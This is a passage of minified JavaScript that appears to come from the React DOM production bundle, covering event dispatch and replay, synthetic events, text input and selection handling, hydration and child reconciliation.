rn=yt(rn,e,n,t,r,l),!0;case"mouseover":return ln=yt(ln,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Ht.set(o,yt(Ht.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Kt.set(o,yt(Kt.get(o)||null,e,n,t,r,l)),!0}return!1}function es(e){var n=Sn(e.target);if(n!==null){var t=In(n);if(t!==null){if(n=t.tag,n===13){if(n=Qa(t),n!==null){e.blockedOn=n,ba(e.priority,function(){xa(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Or(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Mo(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Lo=r,t.target.dispatchEvent(r),Lo=null}else return n=or(t),n!==null&&wu(n),e.blockedOn=t,!1;n.shift()}return!0}function Fi(e,n,t){Or(e)&&t.delete(n)}function Qd(){Do=!1,tn!==null&&Or(tn)&&(tn=null),rn!==null&&Or(rn)&&(rn=null),ln!==null&&Or(ln)&&(ln=null),Ht.forEach(Fi),Kt.forEach(Fi)}function gt(e,n){e.blockedOn===n&&(e.blockedOn=null,Do||(Do=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Qd)))}function Yt(e){function n(l){return gt(l,e)}if(0<Nr.length){gt(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}tn!==null&&gt(tn,e),rn!==null&&gt(rn,e),ln!==null&&gt(ln,e),Ht.forEach(n),Kt.forEach(n);for(t=0;t<je.length;t++)r=je[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<je.length&&(t=je[0],t.blockedOn===null);)es(t),t.blockedOn===null&&je.shift()}function Hd(e,n,t,r){var l=F,o=bn.transition;bn.transition=null;try{F=1,ku(e,n,t,r)}finally{F=l,bn.transition=o}}function Kd(e,n,t,r){var l=F,o=bn.transition;bn.transition=null;try{F=4,ku(e,n,t,r)}finally{F=l,bn.transition=o}}function ku(e,n,t,r){if(xr){var l=Mo(e,n,t,r);if(l===null)lo(e,n,r,jr,t),Ri(e,r);else if(Bd(l,e,n,t,r))r.stopPropagation();else if(Ri(e,r),n&4&&-1<Wd.indexOf(e)){for(;l!==null;){var o=or(l);if(o!==null&&qa(o),o=Mo(e,n,t,r),o===null&&lo(e,n,r,jr,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else lo(e,n,r,null,t)}}function Mo(e,n,t,r){if(jr=null,e=hu(r),e=Sn(e),e!==null)if(n=In(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Qa(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return jr=e,null}function ns(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Fd()){case yu:return 1;case Xa:return 4;case Jr:case Id:return 16;case Ga:return 536870912;default:return 16}default:return 16}}function ts(){if(Ur)return Ur;var e,n=Su,t=n.length,r,l="value"in en?en.value:en.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return Ur=l.slice(e,1<r?1-r:void 0)}function Vr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function Pr(){return!0}function Ii(){return!1}function ve(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Pr:Ii,this.isPropagationStopped=Ii,this}return W(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Pr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Pr)},persist:function(){},isPersistent:Pr}),n}function rp(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=tp[e])?!!n[e]:!1}function _u(){return rp}function ls(e,n){switch(e){case"keyup":return pp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function os(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function vp(e,n){switch(e){case"compositionend":return os(n);case"keypress":if(n.which!==32)return null;return Vi=!0,Ui;case"textInput":return e=n.data,e===Ui&&Vi?null:e;default:return null}}function hp(e,n){if(Wn)return e==="compositionend"||!Cu&&ls(e,n)?(e=ts(),Ur=Su=en=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return rs&&n.locale!=="ko"?null:n.data;default:return null}}function Ai(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!yp[e.type]:n==="textarea"?!0:!1}function us(e,n,t,r){Va(r),n=br(n,"onChange"),0<n.length&&(t=new Eu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function gp(e){ys(e,0)}function gl(e){var n=Hn(e);if(Ra(n))return e}function wp(e,n){if(e==="change")return n}function $i(){Mt&&(Mt.detachEvent("onpropertychange",as),Xt=Mt=null)}function as(e){if(e.propertyName==="value"&&gl(Xt)){var n=[];us(n,Xt,e,hu(e)),Ba(gp,n)}}function kp(e,n,t){e==="focusin"?($i(),Mt=n,Xt=t,Mt.attachEvent("onpropertychange",as)):e==="focusout"&&$i()}function Sp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return gl(Xt)}function Ep(e,n){if(e==="click")return gl(n)}function _p(e,n){if(e==="input"||e==="change")return gl(n)}function Cp(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Gt(e,n){if(Re(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!ho.call(n,l)||!Re(e[l],n[l]))return!1}return!0}function Wi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Bi(e,n){var t=Wi(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Wi(t)}}function ss(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ss(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function cs(){for(var e=window,n=Xr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Xr(e.document)}return n}function Nu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function Np(e){var n=cs(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ss(t.ownerDocument.documentElement,t)){if(r!==null&&Nu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Bi(t,o);var u=Bi(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Qi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Uo||Bn==null||Bn!==Xr(r)||(r=Bn,("selectionStart"in r)&&Nu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Ot&&Gt(Ot,r)||(Ot=r,r=br(Oo,"onSelect"),0<r.length&&(n=new Eu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=Bn)))}function zr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function wl(e){if(to[e])return to[e];if(!Qn[e])return e;var n=Qn[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in fs)return to[e]=n[t];return e}function pn(e,n){hs.set(e,n),Fn(n,[e])}function Ki(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,zd(r,n,void 0,e),e.currentTarget=null}function ys(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,f=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Ki(l,i,f),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,f=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Ki(l,i,f),o=a}}}if(Zr)throw e=Fo,Zr=!1,Fo=null,e}function D(e,n){var t=n[Ho];t===void 0&&(t=n[Ho]=new Set);var r=e+"__bubble";t.has(r)||(gs(n,e,2,!1),t.add(r))}function ro(e,n,t){var r=0;n&&(r|=4),gs(t,e,r,n)}function Zt(e){if(!e[Lr]){e[Lr]=!0,Na.forEach(function(t){t!=="selectionchange"&&(zp.has(t)||ro(t,!1,e),ro(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Lr]||(n[Lr]=!0,ro("selectionchange",!1,n))}}function gs(e,n,t,r){switch(ns(n)){case 1:var l=Hd;break;case 4:l=Kd;break;default:l=ku}t=l.bind(null,n,t,e),l=void 0,!Ro||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function lo(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=Sn(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}Ba(function(){var f=o,y=hu(t),g=[];e:{var h=hs.get(e);if(h!==void 0){var S=Eu,E=e;switch(e){case"keypress":if(Vr(t)===0)break e;case"keydown":case"keyup":S=op;break;case"focusin":E="focus",S=no;break;case"focusout":E="blur",S=no;break;case"beforeblur":case"afterblur":S=no;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Di;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Gd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=ap;break;case ds:case ps:case ms:S=qd;break;case vs:S=cp;break;case"scroll":S=Yd;break;case"wheel":S=dp;break;case"copy":case"cut":case"paste":S=jd;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Oi}var C=(n&4)!==0,V=!C&&e==="scroll",d=C?h!==null?h+"Capture":null:h;C=[];for(var c=f,p;c!==null;){p=c;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,d!==null&&(k=Qt(c,d),k!=null&&C.push(Jt(c,k,p)))),V)break;c=c.return}0<C.length&&(h=new S(h,E,null,t,y),g.push({event:h,listeners:C}))}}if((n&7)===0){e:{if(h=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",h&&t!==Lo&&(E=t.relatedTarget||t.fromElement)&&(Sn(E)||E[He]))break e;if(S||h){if(h=y.window===y?y:(h=y.ownerDocument)?h.defaultView||h.parentWindow:window,S){if(E=t.relatedTarget||t.toElement,S=f,E=E?Sn(E):null,E!==null&&(V=In(E),E!==V||E.tag!==5&&E.tag!==6))E=null}else S=null,E=f;if(S!==E){if(C=Di,k="onMouseLeave",d="onMouseEnter",c="mouse",e==="pointerout"||e==="pointerover")C=Oi,k="onPointerLeave",d="onPointerEnter",c="pointer";if(V=S==null?h:Hn(S),p=E==null?h:Hn(E),h=new C(k,c+"leave",S,t,y),h.target=V,h.relatedTarget=p,k=null,Sn(y)===f&&(C=new C(d,c+"enter",E,t,y),C.target=p,C.relatedTarget=V,k=C),V=k,S&&E)n:{C=S,d=E,c=0;for(p=C;p;p=Un(p))c++;p=0;for(k=d;k;k=Un(k))p++;for(;0<c-p;)C=Un(C),c--;for(;0<p-c;)d=Un(d),p--;for(;c--;){if(C===d||d!==null&&C===d.alternate)break n;C=Un(C),d=Un(d)}C=null}else C=null;S!==null&&Yi(g,h,S,C,!1),E!==null&&V!==null&&Yi(g,V,E,C,!0)}}}e:{if(h=f?Hn(f):window,S=h.nodeName&&h.nodeName.toLowerCase(),S==="select"||S==="input"&&h.type==="file")var N=wp;else if(Ai(h))if(is)N=_p;else{N=Sp;var z=kp}else(S=h.nodeName)&&S.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(N=Ep);if(N&&(N=N(e,f))){us(g,N,t,y);break e}z&&z(e,h,f),e==="focusout"&&(z=h._wrapperState)&&z.controlled&&h.type==="number"&&_o(h,"number",h.value)}switch(z=f?Hn(f):window,e){case"focusin":if(Ai(z)||z.contentEditable==="true")Bn=z,Oo=f,Ot=null;break;case"focusout":Ot=Oo=Bn=null;break;case"mousedown":Uo=!0;break;case"contextmenu":case"mouseup":case"dragend":Uo=!1,Qi(g,t,y);break;case"selectionchange":if(Pp)break;case"keydown":case"keyup":Qi(g,t,y)}var v;if(Cu)e:{switch(e){case"compositionstart":var P="onCompositionStart";break e;case"compositionend":P="onCompositionEnd";break e;case"compositionupdate":P="onCompositionUpdate";break e}P=void 0}else Wn?ls(e,t)&&(P="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(P="onCompositionStart");if(P&&(rs&&t.locale!=="ko"&&(Wn||P!=="onCompositionStart"?P==="onCompositionEnd"&&Wn&&(v=ts()):(en=y,Su=("value"in en)?en.value:en.textContent,Wn=!0)),z=br(f,P),0<z.length&&(P=new Mi(P,e,null,t,y),g.push({event:P,listeners:z}),v?P.data=v:(v=os(t),v!==null&&(P.data=v)))),v=mp?vp(e,t):hp(e,t))f=br(f,"onBeforeInput"),0<f.length&&(y=new Mi("onBeforeInput","beforeinput",null,t,y),g.push({event:y,listeners:f}),y.data=v)}ys(g,n)})}function Jt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function br(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Qt(e,t),o!=null&&r.unshift(Jt(e,o,l)),o=Qt(e,n),o!=null&&r.push(Jt(e,o,l))),e=e.return}return r}function Un(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Yi(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,f=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&f!==null&&(i=f,l?(a=Qt(t,o),a!=null&&u.unshift(Jt(t,a,i))):l||(a=Qt(t,o),a!=null&&u.push(Jt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Xi(e){return(typeof e==="string"?e:""+e).replace(Lp,`
`).replace(Tp,"")}function Tr(e,n,t){if(n=Xi(n),Xi(e)!==n&&t)throw Error(w(425))}function el(){}function Bo(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Ip(e){setTimeout(function(){throw e})}function oo(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Yt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Yt(n)}function on(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function Zi(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function Sn(e){var n=e[Me];if(n)return n;for(var t=e.parentNode;t;){if(n=t[He]||t[Me]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=Zi(e);e!==null;){if(t=e[Me])return t;e=Zi(e)}return n}e=t,t=e.parentNode}return null}function or(e){return e=e[Me]||e[He],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Hn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function kl(e){return e[qt]||null}function mn(e){return{current:e}}function M(e){0>Kn||(e.current=Ko[Kn],Ko[Kn]=null,Kn--)}function I(e,n){Kn++,Ko[Kn]=e.current,e.current=n}function rt(e,n){var t=e.type.contextTypes;if(!t)return dn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function ce(e){return e=e.childContextTypes,e!==null&&e!==void 0}function nl(){M(se),M(ne)}function Ji(e,n,t){if(ne.current!==dn)throw Error(w(168));I(ne,n),I(se,t)}function ws(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(w(108,kd(e)||"Unknown",l));return W({},t,r)}function tl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||dn,Pn=ne.current,I(ne,e),I(se,se.current),!0}function qi(e,n,t){var r=e.stateNode;if(!r)throw Error(w(169));t?(e=ws(e,n,Pn),r.__reactInternalMemoizedMergedChildContext=e,M(se),M(ne),I(ne,e)):M(se),I(se,t)}function ks(e){Ae===null?Ae=[e]:Ae.push(e)}function Op(e){Sl=!0,ks(e)}function vn(){if(!uo&&Ae!==null){uo=!0;var e=0,n=F;try{var t=Ae;for(F=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Ae=null,Sl=!1}catch(l){throw Ae!==null&&(Ae=Ae.slice(e+1)),Ya(yu,vn),l}finally{F=n,uo=!1}}return null}function wn(e,n){Yn[Xn++]=ll,Yn[Xn++]=rl,rl=e,ll=n}function Ss(e,n,t){ye[ge++]=$e,ye[ge++]=We,ye[ge++]=zn,zn=e;var r=$e;e=We;var l=32-Le(r)-1;r&=~(1<<l),t+=1;var o=32-Le(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,$e=1<<32-Le(n)+l|t<<l|r,We=o+e}else $e=1<<o|t<<l|r,We=e}function Pu(e){e.return!==null&&(wn(e,1),Ss(e,1,0))}function zu(e){for(;e===rl;)rl=Yn[--Xn],Yn[Xn]=null,ll=Yn[--Xn],Yn[Xn]=null;for(;e===zn;)zn=ye[--ge],ye[ge]=null,We=ye[--ge],ye[ge]=null,$e=ye[--ge],ye[ge]=null}function Es(e,n){var t=we(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function xi(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,me=e,pe=on(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,me=e,pe=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=zn!==null?{id:$e,overflow:We}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=we(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,me=e,pe=null,!0):!1;default:return!1}}function Yo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xo(e){if(O){var n=pe;if(n){var t=n;if(!xi(e,n)){if(Yo(e))throw Error(w(418));n=on(t.nextSibling);var r=me;n&&xi(e,n)?Es(r,t):(e.flags=e.flags&-4097|2,O=!1,me=e)}}else{if(Yo(e))throw Error(w(418));e.flags=e.flags&-4097|2,O=!1,me=e}}}function ji(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;me=e}function Rr(e){if(e!==me)return!1;if(!O)return ji(e),O=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!Bo(e.type,e.memoizedProps)),n&&(n=pe)){if(Yo(e))throw _s(),Error(w(418));for(;n;)Es(e,n),n=on(n.nextSibling)}if(ji(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){pe=on(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}pe=null}}else pe=me?on(e.stateNode.nextSibling):null;return!0}function _s(){for(var e=pe;e;)e=on(e.nextSibling)}function lt(){pe=me=null,O=!1}function Lu(e){ze===null?ze=[e]:ze.push(e)}function kt(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(w(309));var r=t.stateNode}if(!r)throw Error(w(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(w(284));if(!t._owner)throw Error(w(290,e))}return e}function Fr(e,n){throw e=Object.prototype.toString.call(n),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function bi(e){var n=e._init;return n(e._payload)}function Cs(e){function n(d,c){if(e){var p=d.deletions;p===null?(d.deletions=[c],d.flags|=16):p.push(c)}}function t(d,c){if(!e)return null;for(;c!==null;)n(d,c),c=c.sibling;return null}function r(d,c){for(d=new Map;c!==null;)c.key!==null?d.set(c.key,c):d.set(c.index,c),c=c.sibling;return d}function l(d,c){return d=cn(d,c),d.index=0,d.sibling=null,d}function o(d,c,p){if(d.index=p,!e)return d.flags|=1048576,c;if(p=d.alternate,p!==null)return p=p.index,p<c?(d.flags|=2,c):p;return d.flags|=2,c}function u(d){return e&&d.alternate===null&&(d.flags|=2),d}function i(d,c,p,k){if(c===null||c.tag!==6)return c=mo(p,d.mode,k),c.return=d,c;return c=l(c,p),c.return=d,c}function a(d,c,p,k){var N=p.type;if(N===$n)return y(d,c,p.props.children,k,p.key);if(c!==null&&(c.elementType===N||typeof N==="object"&&N!==null&&N.$$typeof===qe&&bi(N)===c.type))return k=l(c,p.props),k.ref=kt(d,c,p),k.return=d,k;return k=Yr(p.type,p.key,p.props,null,d.mode,k),k.ref=kt(d,c,p),k.return=d,k}function f(d,c,p,k){if(c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation)return c=vo(p,d.mode,k),c.return=d,c;return c=l(c,p.children||[]),c.return=d,c}function y(d,c,p,k,N){if(c===null||c.tag!==7)return c=Nn(p,d.mode,k,N),c.return=d,c;return c=l(c,p),c.return=d,c}function g(d,c,p){if(typeof c==="string"&&c!==""||typeof c==="number")return c=mo(""+c,d.mode,p),c.return=d,c;if(typeof c==="object"&&c!==null){switch(c.$$typeof){case kr:return p=Yr(c.type,c.key,c.props,null,d.mode,p),p.ref=kt(d,null,c),p.return=d,p;case An:return c=vo(c,d.mode,p),c.return=d,c;case qe:var k=c._init;return g(d,k(c._payload),p)}if(Ct(c)||ht(c))return c=Nn(c,d.mode,p,null),c.return=d,c;Fr(d,c)}return null}function h(d,c,p,k){var N=c!==null?c.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return N!==null?null:i(d,c,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case kr:return p.key===N?a(d,c,p,k):null;case An:return p.key===N?f(d,c,p,k):null;case qe:return N=p._init,h(d,c,N(p._payload),k)}if(Ct(p)||ht(p))return N!==null?null:y(d,c,p,k,null);Fr(d,p)}return null}function S(d,c,p,k,N){if(typeof k==="string"&&k!==""||typeof k==="number")return d=d.get(p)||null,i(c,d,""+k,N);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case kr:return d=d.get(k.key===null?p:k.key)||null,a(c,d,k,N);case An:return d=d.get(k.key===null?p:k.key)||null,f(c,d,k,N);case qe:var z=k._init;return S(d,c,p,z(k._payload),N)}if(Ct(k)||ht(k))return d=d.get(p)||null,y(c,d,k,N,null);Fr(c,k)}return null}function E(d,c,p,k){for(var N=null,z=null,v=c,P=c=0,R=null;v!==null&&P<p.length;P++){v.index>P?(R=v,v=null):R=v.sibling;var L=h(d,v,p[P],k);if(L===null){v===null&&(v=R);break}e&&v&&L.alternate===null&&n(d,v),c=o(L,c,P),z===null?N=L:z.sibling=L,z=L,v=R}if(P===p.length)return t(d,v),O&&wn(d,P),N;if(v===null){for(;P<p.length;P++)v=g(d,p[P],k),v!==null&&(c=o(v,c,P),z===null?N=v:z.sibling=v,z=v);return O&&wn(d,P),N}for(v=r(d,v);P<p.length;P++)R=S(v,d,P,p[P],k),R!==null&&(e&&R.alternate!==null&&v.delete(R.key===null?P:R.key),c=o(R,c,P),z===null?N=R:z.sibling=R,z=R);return e&&v.forEach(function(Ge){return n(d,Ge)}),O&&wn(d,P),N}function C(d,c,p,k){var N=ht(p);if(typeof N!=="function")throw Error(w(150));if(p=N.call(p),p==null)throw Error(w(151));for(var z=N=null,v=c,P=c=0,R=null,L=p.next();v!==null&&!L.done;P++,L=p.next()){v.index>P?(R=v,v=null):R=v.sibling;var Ge=h(d,v,L.value,k);if(Ge===null){v===null&&(v=R);break}e&&v&&Ge.alternate===null&&n(d,v),c=o(Ge,c,P),z===null?N=Ge:z.sibling=Ge,z=Ge,v=R}if(L.done)return t(d,v),O&&wn(d,P),N;if(v===null){for(;!L.done;P++,L=p.next())L=g(d,L.value,k),L!==null&&(c=o(L,c,P),z===null?N=L:z.sibling=L,z=L);return O&&wn(d,P),N}for(v=r(d,v);!L.done;P++,L=p.next())L=S(v,d,P,L.value,k),L!==null&&(e&&L.alternate!==null&&v.delete(L.key===null?P:L.key),c=o(L,c,P),z===null?N=L:z.sibling=L,z=L);return e&&v.forEach(function(Hc){return n(d,Hc)}),O&&wn(d,P),N}function V(d,c,p,k){if(typeof p==="object"&&p!==null&&p.type===$n&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case kr:e:{for(var N=p.key,z=c;z!==null;){if(z.key===N){if(N=p.type,N===$n){if(z.tag===7){t(d,z.sibling),c=l(z,p.props.children),c.return=d,d=c;break 